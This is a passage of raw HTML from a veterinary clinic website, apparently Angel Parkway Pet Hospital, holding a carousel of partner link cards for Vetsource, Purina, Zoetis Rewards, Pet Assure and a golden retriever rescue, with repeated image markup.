srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Pet Assure" title="Pet Assure" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35jljhRe79rfdRW1A0IWXc">Pet Assure</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="GRRNT" role="link" href="https://www.goldenretrievers.org/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="GRRNT" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever Rescue of North Texas" title="Golden Retriever Rescue of North Texas" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3VqbgPPWtgDKy4uzu5iiMy">GRRNT</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-b  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vetsource" role="link" href="https://angelparkwaypethospital3.securevetsource.com/index.pml" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Vetsource" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vetsource" title="Vetsource" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/49fVCAZ18vjcKtsZzBQWTL/d67f2b8d85a4868384a37bcdd87332c0/vet-source.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="6a1a3FZHIeGgOhSz7xj7KX">Vetsource</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Purina" role="link" href="https://www.proplanvetdirect.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Purina" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Purina" title="Purina" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5vAeg6qcemV0k3sNGZZLbQ/8d0492a85f8eb70b4bb2aaaf1c3e9d03/purina.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7sYskLBFbGUiDjdfr4vsSF">Purina</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Zoetis Rewards" role="link" href="https://www.zoetispetcare.com/rewards" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Zoetis Rewards" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Zoetis" title="Zoetis" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/6JgPj9MFyjdPlr93YbEJYl/88e1c808ed8e65ba3746a5905cea4d07/zoetis.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1DsqdKEGTSq6R0QUbwgWc7">Zoetis Rewards</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Pet Assure" role="link" href="https://www.petassure.com/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="Pet Assure" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Pet Assure" title="Pet Assure" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7yb6q0BwuBfgFbWMbaDGXl/814c4035f8bfc0a168e65a9eb6c20c30/pet-assure.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="35jljhRe79rfdRW1A0IWXc">Pet Assure</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="GRRNT" role="link" href="https://www.goldenretrievers.org/" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_blank" rel="noopener" data-analytics-type="5-card" data-analytics-value="GRRNT" data-analytics-variation="Variation-B"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=198&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=396&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=180&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=360&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=560&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7lpvkv5mPSzG5bX9gSFpop/81b6c1add5ce7bb648956f4f04c7c505/grrnt.jpg?fit=fill&amp;fm=webp&amp;h=280&amp;w=280&amp;q=72, 